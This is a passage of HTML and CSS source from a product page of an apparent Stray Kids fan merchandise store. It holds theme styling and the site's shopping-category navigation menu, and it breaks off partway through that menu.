.checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8233 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
